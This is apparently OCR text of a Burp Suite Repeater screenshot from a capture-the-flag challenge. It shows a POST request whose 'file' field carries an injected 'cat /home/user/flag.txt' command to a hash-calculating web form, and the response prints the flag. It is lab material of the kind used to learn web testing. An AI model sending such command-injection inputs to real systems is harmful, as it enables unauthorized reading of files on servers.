 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn InQL Scanner InQL Timer
1 × flag × SQLi × authn user × 3 × ...
Send Cancel < > Target: http://challenge.ctf.games:32110 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: challenge.ctf.games:32110 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 35 \r \n
9 Origin: http://challenge.ctf.games:32110 \r \n
10 Connection: close \r \n
11 Referer: http://challenge.ctf.games:32110/ \r \n
12 Upgrade-Insecure-Requests: 1 \r \n
13 \r \n
14 file= \n
15 cat+%2Fhome%2Fuser%2Fflag.txt
cat /home/user/flag.txt
Press 'F2' for focus
? Search... 0 matches
Response
Pretty Raw Hex Render \n
38
39 <div class="alert alert-success" role="alert">
<b>
Calculating SHA256 hash for
40 cat /home/user/flag.txt...
</div>
41
42
43 <pre>
44 e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 -
45 flag{62b8b3cb5b8c6803bf3dc585b1b5141d}
46 </pre>
47
48
49
50
51 <form style="margin: 0 auto; text-align:center" action="" method="POST">
52 <input class="form-control" placeholder="/etc/hosts" name="file" type="text"
<br>
53 <input class="btn btn-primary" type="submit" value="Assess Confidentiality",
54 </form>
55 </div>
? Search... 0 matches
INSPECTOR ?
Selection (38)
SELECTED TEXT
flag{62b8b3cb5b8c6803bf3dc585b1b5141d}
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (4)
Done 2,365 bytes | 767 millis